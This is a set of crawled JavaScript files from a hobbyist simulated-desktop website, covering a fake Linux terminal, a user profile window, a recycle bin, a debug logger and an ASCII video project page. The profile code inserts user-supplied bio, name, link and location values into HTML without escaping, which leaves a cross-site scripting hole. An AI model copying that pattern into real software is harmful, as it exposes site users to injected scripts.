            <iframe style="border: 0; width: 350px; height: 470px;" src="https://bandcamp.com/EmbeddedPlayer/album=1002061245/size=large/bgcol=ffffff/linkcol=0687f5/tracklist=false/transparent=true/" seamless><a href="https://ficklestheclown.bandcamp.com/album/pie-in-ear-odds-and-ends">Pie-In-Ear Odds and Ends by Fickles The Clown</a></iframe>
        </div>


    </div>
`;

function createFicklesWorldWindow() {
    createWindow('project-fickles-world', 'Fickles World', ficklesWorldContentHTML, { width: 900, height: 700, customClass: 'github-style-window' });
}

export { createFicklesWorldWindow };


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/new_terminal.js
body_size: 4750
content:
import { createWindow } from './main.js';
import { processCommand, listDirectory, resolvePath, environment } from './terminal_commands.js';
import { getDirectory, getFile, loadUserHistory, getCurrentHistory, setCurrentHistory, addToHistory, resetToInitialUser } from './terminal_filesystem.js'; // Added import

function waitKey(terminalWindow) {
    return new Promise(resolve => {
        // Set flag to prevent global Ctrl+C handler from interfering
        window.isWaitingForKey = true;

        const keydownHandler = (e) => {
            e.preventDefault();
            e.stopImmediatePropagation(); // Prevent other handlers from firing
            terminalWindow.removeEventListener('keydown', keydownHandler);
            window.isWaitingForKey = false;

            // Return special signal for Ctrl+C
            if (e.ctrlKey && e.key === 'c') {
                resolve('CTRL_C');
            } else {
                resolve(e.key);
            }
        };
        terminalWindow.addEventListener('keydown', keydownHandler);
    });
}

function createNewTerminalWindow() {
    // Helper function to format path display
    function getDisplayPath(path) {
        if (path === environment.HOME) return '~';
        if (path.startsWith(environment.HOME + '/')) return '~' + path.substring(environment.HOME.length);
        return path;
    }

    // Check if terminal already exists - if so, just focus it
    const existingWindow = document.getElementById('window-new-terminal');
    if (existingWindow) {
        // Terminal already open, just focus/restore it
        createWindow('new-terminal', '', '', {});
        return;
    }

    // Reset to initial user state (fresh terminal)
    resetToInitialUser();

    const terminalHTML = `

        <div class="terminal-body" id="terminalBody">

            <div class="terminal-inner-content">

                <div class="terminal-output">Welcome to Brainphreak Linux Terminal v1.0</div>

                <div class="terminal-output">Type 'help' for available commands</div>

                <div class="terminal-output"></div>

            </div>

        </div>

    `;

    // Load saved terminal position/size or use defaults
    const savedTerminalState = localStorage.getItem('terminalWindowState');
    let terminalWidth = 800;
    let terminalHeight = 700;
    // Center horizontally by default
    const desktopWidth = document.getElementById('desktop').offsetWidth;
    let terminalX = Math.max(0, (desktopWidth - terminalWidth) / 2);
    let terminalY = 30;

    if (savedTerminalState) {
        const state = JSON.parse(savedTerminalState);
        terminalX = state.x ?? terminalX;
        terminalY = state.y ?? terminalY;
        terminalWidth = state.width ?? terminalWidth;
        terminalHeight = state.height ?? terminalHeight;
    }

    const terminalWindow = createWindow('new-terminal', `${environment.USER}@${environment.HOSTNAME}:${getDisplayPath(environment.CWD)}`, terminalHTML, {

        width: terminalWidth,

        height: terminalHeight,

        x: terminalX,

        y: terminalY,

        customClass: 'terminal-container',

        onClose: saveTerminalState

    });

    // Save terminal state on window changes
    function saveTerminalState() {
        const state = {
            x: parseInt(terminalWindow.style.left, 10),
            y: parseInt(terminalWindow.style.top, 10),
            width: parseInt(terminalWindow.style.width, 10),
            height: parseInt(terminalWindow.style.height, 10)
        };
        localStorage.setItem('terminalWindowState', JSON.stringify(state));
    }

    // Save state when window is moved or resized
    const observer = new MutationObserver(() => {
        saveTerminalState();
    });
    observer.observe(terminalWindow, { attributes: true, attributeFilter: ['style'] });

            const terminalBody = terminalWindow.querySelector('.terminal-body');

            terminalBody.tabIndex = -1; // Make it focusable

            const terminalInnerContent = terminalBody.querySelector('.terminal-inner-content');

            let currentInput = null;

                    let historyIndex = -1;

                    // Load command history for current user
                    const initialHistory = loadUserHistory(environment.USER);
                    setCurrentHistory(initialHistory);
                    const commandHistory = getCurrentHistory();

            let lastTabCompletionOutput = null; // New variable to track last tab completion output

        

            // Use global state to avoid closure issues

            window.isCommandRunning = false;

            window.isCommandInterrupted = false;

        

            function getDisplayPath(path) {

        

                if (path === environment.HOME) return '~';

        

                if (path.startsWith(environment.HOME + '/')) return '~' + path.substring(environment.HOME.length);

        

                return path;

        

            }

        

            function updatePromptAndTitle() {

        

                const promptElements = terminalInnerContent.querySelectorAll('.terminal-prompt');

        

                promptElements.forEach(prompt => {

        

                    prompt.textContent = `${environment.USER}@${environment.HOSTNAME}:${getDisplayPath(environment.CWD)}$ `;

        

                });

        

                terminalWindow.querySelector('.window-title-bar span').textContent = `${environment.USER}@${environment.HOSTNAME}:${getDisplayPath(environment.CWD)}`;

        

            }

        

            function addInputLine() {

                const inputLine = document.createElement('div');

                inputLine.className = 'terminal-input-line';

        

                const prompt = document.createElement('span');

                prompt.className = 'terminal-prompt';

                // Check if in IRC chat mode
                const chatClient = window.getChatClient?.();
                if (chatClient && chatClient.inChatMode) {
                    prompt.textContent = '> ';
                } else {
                    prompt.textContent = `${environment.USER}@${environment.HOSTNAME}:${getDisplayPath(environment.CWD)}$ `;
                }

        

                const input = document.createElement('textarea');
                input.className = 'terminal-input';
                input.rows = 1;
                input.setAttribute('autocomplete', 'off');
                input.setAttribute('autocorrect', 'off');
                input.setAttribute('autocapitalize', 'off');
                input.setAttribute('spellcheck', 'false');
                input.setAttribute('data-lpignore', 'true');
                input.setAttribute('data-form-type', 'other');
                input.setAttribute('data-1p-ignore', 'true');
                // Prevent Enter from creating newlines - handled in keydown
                input.addEventListener('keydown', function(e) {
                    if (e.key === 'Enter') e.preventDefault();
                });

        

                inputLine.appendChild(prompt);

                inputLine.appendChild(input);

                terminalInnerContent.appendChild(inputLine);

        

                currentInput = input;

        

                input.focus();

        

                // Scroll to bottom after DOM updates
                requestAnimationFrame(() => {
                    terminalBody.scrollTop = terminalBody.scrollHeight;
                });

            }

        

                        terminalWindow.addEventListener('keydown', async (e) => {

                            if (e.ctrlKey && e.key === 'c') {

                                // Don't handle if waitKey is active (it will handle it)
                                if (window.isWaitingForKey) {
                                    return;
                                }

                                if (window.isCommandRunning) {
                                    window.isCommandInterrupted = true;
                                } else {

        

                                    // If no command is running, just show ^C and a new line

        

                                    currentInput.value += '^C';

        

                                    currentInput.setAttribute('readonly', true);

        

                                    addInputLine();

        

                                }

        

                                return;

        

                            }

        

                    

        

                            if (e.key === 'ArrowUp') {

        

                                e.preventDefault();

        

                                if (commandHistory.length > 0) {

        

                                    if (historyIndex < commandHistory.length - 1) {

        

                                        historyIndex++;

        

                                        currentInput.value = commandHistory[historyIndex];

        

                                        currentInput.focus();

        

                                        setTimeout(() => currentInput.setSelectionRange(currentInput.value.length, currentInput.value.length), 0);

        

                                    }

        

                                }

        

                            } else if (e.key === 'ArrowDown') {

        

                                e.preventDefault();

        

                                if (historyIndex > 0) {

        

                                    historyIndex--;

        

                                    currentInput.value = commandHistory[historyIndex];

        

                                    currentInput.focus();

        

                                    setTimeout(() => currentInput.setSelectionRange(currentInput.value.length, currentInput.value.length), 0);

        

                                } else if (historyIndex === 0) {

        

                                    historyIndex = -1;

        

                                    currentInput.value = '';

        

                                }

        

                                    } else if (e.key === 'Tab') {
            e.preventDefault();
            const input = currentInput.value;
            const parts = input.split(' ');
            let lastPart = parts[parts.length - 1];

            // Handle flag=value syntax (e.g., --wordlist=/usr/share)
            let prefixBeforeEquals = '';
            if (lastPart.includes('=')) {
                const equalIndex = lastPart.lastIndexOf('=');
                prefixBeforeEquals = lastPart.substring(0, equalIndex + 1);
                lastPart = lastPart.substring(equalIndex + 1);
            }

            if (lastPart.length === 0) {
                return;
            }

            // Command completion logic
            if (parts.length === 1 && prefixBeforeEquals === '') {
                const PATH = environment.PATH.split(':');
                const allCommands = new Set();
                for (const p of PATH) {
                    const dir = getDirectory(p);
                    if (dir && dir.contents) {
                        Object.keys(dir.contents).forEach(name => {
                            const item = dir.contents[name];
                            if (item.type === 'file' && item.content === 'ELF executable') {
                                allCommands.add(name);
                            }
                        });
                    }
                }
                const commandMatches = Array.from(allCommands).filter(cmd => cmd.startsWith(lastPart));
                if (commandMatches.length === 1) {
                    currentInput.value = commandMatches[0];
                    return;
                } else if (commandMatches.length > 1) {
                    // Clear previous tab completion output if it exists
                    if (lastTabCompletionOutput && lastTabCompletionOutput.parentNode) {
                        lastTabCompletionOutput.parentNode.removeChild(lastTabCompletionOutput);
                        lastTabCompletionOutput = null;
                    }
                    const output = document.createElement('div');
                    output.className = 'terminal-output';
                    output.textContent = commandMatches.join('  ');
                    terminalInnerContent.appendChild(output);
                    terminalBody.scrollTop = terminalBody.scrollHeight;
                    lastTabCompletionOutput = output; // Store reference to this output
                    return;
                }
            }

            // Path completion logic (original logic, slightly modified to use lastPart as prefix)
            const path = resolvePath(lastPart, environment.CWD);
            const lastSlashIndex = path.lastIndexOf('/');
            const dirPath = lastSlashIndex === 0 ? '/' : path.substring(0, lastSlashIndex) || environment.CWD;
            const prefix = path.substring(lastSlashIndex + 1);

            // Show hidden files if user typed a dot
            const showHidden = lastPart.startsWith('.') || prefix.startsWith('.');
            const dirContents = listDirectory(dirPath, showHidden);

            if (typeof dirContents === 'string') {
                // Error listing directory
                return;
            }

            const matches = dirContents.filter(item => {
                // If showing hidden files, match everything
                if (showHidden) {
                    return item.name.startsWith(prefix);
                }
                // Otherwise, exclude hidden files
                return !item.name.startsWith('.') && item.name.startsWith(prefix);
            });

            if (matches.length === 1) {
                const match = matches[0];
                const completion = match.name.substring(prefix.length);

                // If we had a prefix before '=' (like --wordlist=), we need to replace the entire last part
                if (prefixBeforeEquals) {
                    const beforeLastPart = parts.slice(0, -1).join(' ');
                    const completedPath = prefixBeforeEquals + lastPart + completion;
                    currentInput.value = beforeLastPart ? beforeLastPart + ' ' + completedPath : completedPath;
                } else {
                    currentInput.value += completion;
                }

                if (match.type === 'directory') {
                    currentInput.value += '/';
                }
            } else if (matches.length > 1) {
                // Clear previous tab completion output if it exists
                if (lastTabCompletionOutput && lastTabCompletionOutput.parentNode) {
                    lastTabCompletionOutput.parentNode.removeChild(lastTabCompletionOutput);
                    lastTabCompletionOutput = null;
                }

                const output = document.createElement('div');
                output.className = 'terminal-output';
                output.textContent = matches.map(m => m.name).join('  ');
                terminalInnerContent.appendChild(output);
                terminalBody.scrollTop = terminalBody.scrollHeight;
                lastTabCompletionOutput = output; // Store reference to this output
            }
                } else if (e.key === 'Enter') {
                    e.preventDefault();
                    // Clear previous tab completion output if it exists
                    if (lastTabCompletionOutput && lastTabCompletionOutput.parentNode) {
                        lastTabCompletionOutput.parentNode.removeChild(lastTabCompletionOutput);
                        lastTabCompletionOutput = null;
                    }

                    const cmd = currentInput.value;
                    currentInput.setAttribute('readonly', true);
        
                    window.isCommandRunning = true;
                    window.isCommandInterrupted = false;
        
                    const { currentDirectory, previousDirectory } = await processCommand(cmd, {
                        terminalInnerContent,
                        terminalBody,
                        currentInput,
                        commandHistory,
                        username: environment.USER,
                        getDisplayPath,
                        setNewCurrentDirectory: (newDir, oldDir) => {
                            environment.CWD = newDir;
                            environment.OLDPWD = oldDir;
                        },
                        waitKey: () => waitKey(terminalWindow)
                    });
        
                    environment.CWD = currentDirectory;
                    environment.OLDPWD = previousDirectory;
        
                    window.isCommandRunning = false;
        
                    addInputLine();
                    historyIndex = -1;
                }

        

                        });

    function handleTabCompletion(input) {

        const inputValue = input.value;

        const parts = inputValue.split(' ');

        let partial = parts[parts.length - 1]; // The last part is what we're trying to complete

        let baseDirForCompletion = environment.CWD; // The directory to search within

        let namePartial = partial; // The actual name part to match against

        let matches = [];

        let isAbsolutePath = false; // Flag to remember if the partial path started with '/'

        // Helper to display matches

        const displayMatches = (matchList) => {

            // Remove previous tab completion output if it exists

            if (lastTabCompletionOutput && lastTabCompletionOutput.parentNode) {

                lastTabCompletionOutput.parentNode.removeChild(lastTabCompletionOutput);

                lastTabCompletionOutput = null;

            }

            if (matchList.length === 1) {

                let completedValue = matchList[0];

                // If it's a directory, add a slash

                const resolvedPath = resolvePath(completedValue, baseDirForCompletion);

                const entry = getDirectory(resolvedPath) || getFile(resolvedPath);

                if (entry && entry.type === 'directory') {

                    completedValue += '/';

                }

                

                // Reconstruct the input value, preserving the leading slash if it was an absolute path

                let prefix = inputValue.substring(0, inputValue.lastIndexOf(namePartial)); // Use namePartial here

                if (isAbsolutePath && !prefix.endsWith('/')) { // Ensure we don't double-slash if prefix already ends with one

                    prefix += '/';

                }

                input.value = prefix + completedValue;

            } else if (matchList.length > 1) {

                const output = document.createElement('div');

                output.className = 'terminal-output';

                output.textContent = matchList.join('  ');

                // Append the output after the current input line

                terminalInnerContent.appendChild(output);

                // Scroll the newly added output element into view

                output.scrollIntoView({ behavior: 'smooth', block: 'end' });

                lastTabCompletionOutput = output; // Store reference to this output

            }

        };

        // Case 1: Completing a command (first word, after sudo, or after 'cd', 'ls', etc.)
        const isSudoPrefix = parts[0] === 'sudo';
        const isCompletingCommand = parts.length === 1 || (isSudoPrefix && parts.length === 2);

        if (isCompletingCommand || (parts.length > 1 && ['cd', 'ls', 'cat', 'more', 'less', 'touch', 'grep', 'find'].includes(parts[0]))) {

            // If it's the first word or after sudo, try to complete commands

            if (isCompletingCommand) {

                const PATH = environment.PATH.split(':');

                const allCommands = new Set();

                for (const p of PATH) {

                    const dir = getDirectory(p);

                    if (dir && dir.contents) {

                        Object.keys(dir.contents).forEach(name => {

                            const item = dir.contents[name];

                            if (item.type === 'file' && item.content === 'ELF executable') {

                                allCommands.add(name);

                            }

                        });

                    }

                }

                matches = Array.from(allCommands).filter(cmd => cmd.startsWith(partial));

                if (matches.length > 0) {

                    displayMatches(matches);

                    return;

                }

            }

            // If command completion didn't yield results, or if it's a path argument

            // Determine the base directory for path completion

            if (partial.startsWith('/')) {

                isAbsolutePath = true;

                const lastSlashIndex = partial.lastIndexOf('/');

                if (lastSlashIndex === 0) { // e.g., "/e"

                    baseDirForCompletion = '/';

                    namePartial = partial.substring(1);

                } else if (lastSlashIndex > 0) { // e.g., "/etc/h"

                    baseDirForCompletion = partial.substring(0, lastSlashIndex);

                    namePartial = partial.substring(lastSlashIndex + 1);

                } else { // e.g., "/etc" (no trailing slash, but partial is absolute)

                    baseDirForCompletion = '/';

                    namePartial = partial.substring(1);

                }

            } else if (partial.startsWith('~')) {

                baseDirForCompletion = environment.HOME;

                namePartial = partial.substring(1);

                const lastSlashIndex = namePartial.lastIndexOf('/');

                if (lastSlashIndex !== -1) {

                    baseDirForCompletion = resolvePath(namePartial.substring(0, lastSlashIndex), environment.HOME);

                    namePartial = namePartial.substring(lastSlashIndex + 1);

                }

            } else if (partial.includes('/')) {

                const lastSlashIndex = partial.lastIndexOf('/');

                baseDirForCompletion = resolvePath(partial.substring(0, lastSlashIndex), environment.CWD);

                namePartial = partial.substring(lastSlashIndex + 1);

            } else {

                baseDirForCompletion = environment.CWD;

                namePartial = partial;

            }

            const dirToSearch = getDirectory(baseDirForCompletion);

            if (dirToSearch && dirToSearch.contents) {

                // Filter files - include hidden files if namePartial starts with '.'
                // or if namePartial is empty and we want to show all visible files
                matches = Object.keys(dirToSearch.contents).filter(name => {
                    // If user typed '.', show all files including hidden
                    if (namePartial.startsWith('.')) {
                        return name.startsWith(namePartial);
                    }
                    // Otherwise, only show non-hidden files
                    return !name.startsWith('.') && name.startsWith(namePartial);
                });

                displayMatches(matches);

            }

        }

    }

    terminalBody.addEventListener('click', function(e) {

        if (currentInput) {

            currentInput.focus();

            currentInput.setSelectionRange(currentInput.value.length, currentInput.value.length);

        }

    });

    addInputLine();

}

export { createNewTerminalWindow };

--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/profile_window.js
body_size: 2889
content:
import { createWindow } from './main.js';

/**
 * Get API base URL dynamically
 */
function getApiBase() {
    if (typeof window.chatClient !== 'undefined' && window.chatClient?.serverUrl) {
        return window.chatClient.serverUrl;
    }
    const wsPort = 3001;
    if (window.location.port === String(wsPort) || window.location.port === '') {
        return `${window.location.protocol}//${window.location.host}`;
    }
    return `${window.location.protocol}//${window.location.hostname}:${wsPort}`;
}

// Global state for profile data
let currentProfileUsername = null;
let currentUserData = null;

/**
 * Create and display a user profile window
 * @param {string} username - Username to show profile for
 * @param {boolean} isOwnProfile - Whether this is the current user's profile
 */
async function createProfileWindow(username, isOwnProfile = false) {
    currentProfileUsername = username;

    try {
        // Fetch profile data
        const response = await fetch(`${getApiBase()}/api/profile/${username}`);
        const data = await response.json();

        if (!data.success) {
            throw new Error(data.error || 'Failed to load profile');
        }

        currentUserData = data.profile;

        // Fetch achievements
        const achievementsResponse = await fetch(`${getApiBase()}/api/achievements/user/${username}`);
        const achievementsData = await achievementsResponse.json();

        const achievements = achievementsData.achievements || [];
        const totalPoints = achievementsData.totalPoints || 0;

        const profileContent = generateProfileHTML(currentUserData, achievements, totalPoints, isOwnProfile);

        const windowId = createWindow(
            'profile',
            `${username}'s Profile`,
            profileContent,
            { width: 600, height: 700, customClass: 'profile-window' }
        );

        // Attach event listeners after window is created
        setTimeout(() => {
            attachProfileEventListeners(windowId, isOwnProfile);
        }, 100);

    } catch (error) {
        console.error('[Profile] Error loading profile:', error);
        const errorContent = `
            <div class="profile-error">
                <h3>Failed to load profile</h3>
                <p>${error.message}</p>
            </div>
        `;
        createWindow('profile', 'Error', errorContent, { width: 400, height: 200 });
    }
}

/**
 * Generate profile HTML
 */
function generateProfileHTML(profile, achievements, totalPoints, isOwnProfile) {
    const avatarUrl = profile.avatarUrl || '/shared/images/default-avatar.png';
    const displayName = profile.displayName || profile.username;
    const bio = profile.bio || 'No bio yet.';
    const joinedDate = new Date(profile.joinedDate).toLocaleDateString();
    const lastSeen = new Date(profile.lastSeen).toLocaleString();

    // Generate achievement badges (show first 8)
    const achievementBadges = achievements.slice(0, 8).map(a => `
        <div class="achievement-badge" title="${a.name}: ${a.description}">
            <span class="achievement-icon">${a.icon}</span>
        </div>
    `).join('');

    const moreAchievements = achievements.length > 8 ? `
        <div class="achievement-badge more">
            +${achievements.length - 8}
        </div>
    ` : '';

    return `
        <div class="profile-container">
            <div class="profile-header">
                <div class="profile-avatar-section">
                    <img src="${avatarUrl}" alt="${username} avatar" class="profile-avatar">
                    ${isOwnProfile ? '<div class="avatar-upload-hint">Click to change</div>' : ''}
                </div>
                <div class="profile-info">
                    <h2 class="profile-username">${displayName}</h2>
                    <div class="profile-handle">@${profile.username}</div>
                    ${profile.role === 'admin' ? '<div class="profile-badge admin-badge">Admin</div>' : ''}
                    ${profile.role === 'moderator' ? '<div class="profile-badge mod-badge">Moderator</div>' : ''}
                    ${profile.location ? `<div class="profile-location">📍 ${profile.location}</div>` : ''}
                </div>
            </div>

            <div class="profile-section">
                <h3>Bio</h3>
                <p class="profile-bio">${bio}</p>
            </div>

            ${profile.websiteUrl || profile.githubUsername || profile.twitterUsername ? `
                <div class="profile-section">
                    <h3>Links</h3>
                    <div class="profile-links">
                        ${profile.websiteUrl ? `<a href="${profile.websiteUrl}" target="_blank" class="profile-link">🌐 ${profile.websiteUrl}</a>` : ''}
                        ${profile.githubUsername ? `<a href="https://github.com/${profile.githubUsername}" target="_blank" class="profile-link">💻 github.com/${profile.githubUsername}</a>` : ''}
                        ${profile.twitterUsername ? `<a href="https://twitter.com/${profile.twitterUsername}" target="_blank" class="profile-link">🐦 @${profile.twitterUsername}</a>` : ''}
                    </div>
                </div>
            ` : ''}

            <div class="profile-section">
                <h3>Stats</h3>
                <div class="profile-stats">
                    <div class="stat-item">
                        <div class="stat-value">${profile.messageCount || 0}</div>
                        <div class="stat-label">Messages</div>
                    </div>
                    <div class="stat-item">
                        <div class="stat-value">${profile.terminalSessions || 0}</div>
                        <div class="stat-label">Terminal Sessions</div>
                    </div>
                    <div class="stat-item">
                        <div class="stat-value">${achievements.length}</div>
                        <div class="stat-label">Achievements</div>
                    </div>
                    <div class="stat-item">
                        <div class="stat-value">${totalPoints}</div>
                        <div class="stat-label">Points</div>
                    </div>
                </div>
                <div class="profile-dates">
                    <div>Joined: ${joinedDate}</div>
                    <div>Last seen: ${lastSeen}</div>
                </div>
            </div>

            ${achievements.length > 0 ? `
                <div class="profile-section">
                    <h3>Achievements</h3>
                    <div class="achievement-grid">
                        ${achievementBadges}
                        ${moreAchievements}
                    </div>
                    <button class="btn-view-all-achievements">View All Achievements</button>
                </div>
            ` : ''}

            ${isOwnProfile ? `
                <div class="profile-actions">
                    <button class="btn-edit-profile">Edit Profile</button>
                </div>
            ` : ''}
        </div>
    `;
}

/**
 * Attach event listeners to profile elements
 */
function attachProfileEventListeners(windowId, isOwnProfile) {
    const profileWindow = document.getElementById(windowId);
    if (!profileWindow) return;

    // Edit profile button
    if (isOwnProfile) {
        const editBtn = profileWindow.querySelector('.btn-edit-profile');
        if (editBtn) {
            editBtn.addEventListener('click', () => {
                openEditProfileModal(windowId);
            });
        }

        // Avatar click to upload
        const avatar = profileWindow.querySelector('.profile-avatar');
        if (avatar) {
            avatar.style.cursor = 'pointer';
            avatar.addEventListener('click', () => {
                openAvatarUpload();
            });
        }
    }

    // View all achievements button
    const viewAchievementsBtn = profileWindow.querySelector('.btn-view-all-achievements');
    if (viewAchievementsBtn) {
        viewAchievementsBtn.addEventListener('click', () => {
            openAchievementsWindow(currentProfileUsername);
        });
    }
}

/**
 * Open edit profile modal
 */
function openEditProfileModal(profileWindowId) {
    const editContent = `
        <div class="edit-profile-form">
            <div class="form-group">
                <label>Display Name</label>
                <input type="text" id="edit-display-name" value="${currentUserData.displayName || ''}" maxlength="50">
            </div>
            <div class="form-group">
                <label>Bio</label>
                <textarea id="edit-bio" maxlength="500" rows="4">${currentUserData.bio || ''}</textarea>
            </div>
            <div class="form-group">
                <label>Website URL</label>
                <input type="url" id="edit-website" value="${currentUserData.websiteUrl || ''}" placeholder="https://example.com">
            </div>
            <div class="form-group">
                <label>Location</label>
                <input type="text" id="edit-location" value="${currentUserData.location || ''}" maxlength="100">
            </div>
            <div class="form-group">
                <label>GitHub Username</label>
                <input type="text" id="edit-github" value="${currentUserData.githubUsername || ''}" maxlength="100">
            </div>
            <div class="form-group">
                <label>Twitter Username</label>
                <input type="text" id="edit-twitter" value="${currentUserData.twitterUsername || ''}" maxlength="100">
            </div>
            <div class="form-actions">
                <button class="btn-save-profile">Save Changes</button>
                <button class="btn-cancel-edit">Cancel</button>
            </div>
        </div>
    `;

    const editWindowId = createWindow('edit-profile', 'Edit Profile', editContent, {
        width: 500,
        height: 600,
        customClass: 'edit-profile-window'
    });

    setTimeout(() => {
        const editWindow = document.getElementById(editWindowId);
        if (!editWindow) return;

        const saveBtn = editWindow.querySelector('.btn-save-profile');
        const cancelBtn = editWindow.querySelector('.btn-cancel-edit');

        if (saveBtn) {
            saveBtn.addEventListener('click', async () => {
                await saveProfileChanges(editWindowId, profileWindowId);
            });
        }

        if (cancelBtn) {
            cancelBtn.addEventListener('click', () => {
                const window = document.getElementById(editWindowId);
                if (window) window.remove();
            });
        }
    }, 100);
}

/**
 * Save profile changes
 */
async function saveProfileChanges(editWindowId, profileWindowId) {
    const editWindow = document.getElementById(editWindowId);
    if (!editWindow) return;

    const profileData = {
        displayName: editWindow.querySelector('#edit-display-name').value,
        bio: editWindow.querySelector('#edit-bio').value,
        websiteUrl: editWindow.querySelector('#edit-website').value,
        location: editWindow.querySelector('#edit-location').value,
        githubUsername: editWindow.querySelector('#edit-github').value,
        twitterUsername: editWindow.querySelector('#edit-twitter').value
    };

    try {
        const token = localStorage.getItem('authToken');
        const response = await fetch(`${getApiBase()}/api/profile`, {
            method: 'PUT',
            headers: {
                'Content-Type': 'application/json',
                'Authorization': `Bearer ${token}`
            },
            body: JSON.stringify(profileData)
        });

        const data = await response.json();

        if (!data.success) {
            throw new Error(data.error || 'Failed to update profile');
        }

        // Close edit window
        editWindow.remove();

        // Refresh profile window
        const profileWindow = document.getElementById(profileWindowId);
        if (profileWindow) {
            profileWindow.remove();
        }
        createProfileWindow(currentProfileUsername, true);

        window.debug.log('[Profile] Profile updated successfully');

    } catch (error) {
        console.error('[Profile] Error saving profile:', error);
        alert('Failed to save profile: ' + error.message);
    }
}

/**
 * Open avatar upload dialog
 */
function openAvatarUpload() {
    const input = document.createElement('input');
    input.type = 'file';
    input.accept = 'image/jpeg,image/jpg,image/png,image/gif';
    input.onchange = async (e) => {
        const file = e.target.files[0];
        if (!file) return;

        // Check file size (2MB max)
        if (file.size > 2 * 1024 * 1024) {
            alert('Image must be smaller than 2MB');
            return;
        }

        const formData = new FormData();
        formData.append('avatar', file);

        try {
            const token = localStorage.getItem('authToken');
            const response = await fetch(`${getApiBase()}/api/profile/avatar`, {
                method: 'POST',
                headers: {
                    'Authorization': `Bearer ${token}`
                },
                body: formData
            });

            const data = await response.json();

            if (!data.success) {
                throw new Error(data.error || 'Failed to upload avatar');
            }

            // Refresh profile
            createProfileWindow(currentProfileUsername, true);
            window.debug.log('[Profile] Avatar uploaded successfully');

        } catch (error) {
            console.error('[Profile] Error uploading avatar:', error);
            alert('Failed to upload avatar: ' + error.message);
        }
    };
    input.click();
}

/**
 * Open achievements window
 */
function openAchievementsWindow(username) {
    // This will be implemented in achievements.js
    if (window.createAchievementsWindow) {
        window.createAchievementsWindow(username);
    } else {
        window.debug.log('[Profile] Achievements window not yet implemented');
    }
}

export { createProfileWindow };


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/recycle_bin.js
body_size: 107
content:
import { createWindow } from './main.js';

export function createRecycleBinWindow() {
    const content = `
        <div class="github-markdown-body">
            <h1 style="text-align: center; margin-bottom: 30px;">🗑️ Recycle Bin</h1>
            <p style="text-align: center; margin-bottom: 40px; color: #8b949e;">Deleted items</p>

            <div style="padding: 40px; text-align: center;">
                <div style="font-size: 80px; margin-bottom: 20px; opacity: 0.3;">🗑️</div>
                <h3 style="color: #8b949e; font-weight: normal;">Recycle Bin is empty</h3>
                <p style="color: #6e7681; font-size: 14px; margin-top: 10px;">
                    No deleted files to display.
                </p>
            </div>

            <div style="padding: 20px; border-top: 1px solid #30363d; margin-top: 40px;">
                <p style="color: #6e7681; font-size: 12px; text-align: center; margin: 0;">
                    <strong>Note:</strong> This is a simulated desktop environment. The Recycle Bin is for demonstration purposes only.
                </p>
            </div>
        </div>
    `;
    createWindow('recycle-bin', 'Recycle Bin', content, { width: 600, height: 450, customClass: 'github-style-window' });
}


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/debug.js
body_size: 19
content:
/**
 * Debug Logger Utility
 * Set DEBUG_MODE to false to disable all debug logging in production
 * Can also be toggled via localStorage: localStorage.setItem('DEBUG_MODE', 'true')
 */

// Check localStorage first, then fall back to default
const DEBUG_MODE = localStorage.getItem('DEBUG_MODE') === 'true' || false;

const debug = {
    log: (...args) => {
        if (DEBUG_MODE) console.log(...args);
    },
    warn: (...args) => {
        if (DEBUG_MODE) console.warn(...args);
    },
    error: (...args) => {
        // Always log errors, even in production
        console.error(...args);
    },
    info: (...args) => {
        if (DEBUG_MODE) console.info(...args);
    },
    // Enable debug mode at runtime
    enable: () => {
        localStorage.setItem('DEBUG_MODE', 'true');
        console.log('[Debug] Debug mode enabled. Refresh page to apply.');
    },
    // Disable debug mode at runtime
    disable: () => {
        localStorage.setItem('DEBUG_MODE', 'false');
        console.log('[Debug] Debug mode disabled. Refresh page to apply.');
    },
    // Check current status
    status: () => {
        console.log(`[Debug] Debug mode is ${DEBUG_MODE ? 'ENABLED' : 'DISABLED'}`);
        return DEBUG_MODE;
    }
};

// Make debug available globally for console access
window.debug = debug;

export default debug;


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/html5_ascii_video.js
body_size: 2797
content:
import { createWindow } from './main.js';

function createHtml5AsciiVideoWindow() {
    const projectId = 'html5-ascii-video';
    const projectTitle = 'HTML5 ASCII Video Player';
    const projectContent = `
        <div class="github-markdown-body">
            <center><img src="/shared/images/mp4-to-ascii.png"></center>
            <p style="text-align: center;"><a href="https://github.com/brainphreak/html5-ascii-video-player" target="_blank">https://github.com/brainphreak/html5-ascii-video-player</a></p>
            <h1>ASCII Video Player</h1>
            <p>This project is a web-based video player that converts MP4 videos into ASCII art in real-time. It's built with HTML, CSS, and JavaScript, and it allows users to upload their own videos and customize the ASCII output.</p>

            <h2>Live Demo</h2>
            <p>Experience the ASCII Video Player live: <a href="https://www.brainphreak.net/code/html5-ascii-video-player/ascii.html" target="_blank">https://www.brainphreak.net/code/html5-ascii-video-player/ascii.html</a></p>

            <h2>Features</h2>
            <ul>
                <li><strong>Real-time ASCII conversion:</strong> Videos are converted to ASCII art on the fly as they play.</li>
                <li><strong>Dynamic Status Bar:</strong> Provides real-time feedback on video loading, processing, and playback status, including current resolution.</li>
                <li><strong>Customizable output:</strong> Users can adjust the following parameters to customize the ASCII output:
                    <ul>
                        <li>Zoom</li>
                        <li>Resolution</li>
                        <li>Brightness</li>
                        <li>Contrast</li>
                        <li>Font size</li>
                        <li>Letter spacing</li>
                        <li>Line spacing</li>
                        <li>ASCII color</li>
                        <li>Background color</li>
                        <li>Character set</li>
                        <li><strong>COLOR ASCII:</strong> Toggling this option automatically sets brightness to 3.0 and contrast to 0.3 for enhanced color representation, reverting to previous values when unchecked.</li>
                    </ul>
                </li>
                <li><strong>Playback controls:</strong> The player includes standard playback controls like play, pause, restart, and a seek bar.</li>
                <li><strong>Fullscreen mode:</strong> The ASCII art can be viewed in fullscreen mode for a more immersive experience.</li>
                <li><strong>Drag and drop file upload:</strong> Users can drag and drop MP4 files to upload them.</li>
                <li><strong>Keyboard shortcuts:</strong> The player supports keyboard shortcuts for common actions.</li>
            </ul>

            <h2>Screenshots</h2>
            <h3>Color ASCII Conversion</h3>
            <img src="https://raw.githubusercontent.com/brainphreak/html5-ascii-video-player/main/screenshots/color-ascii.png" alt="Color ASCII Conversion">
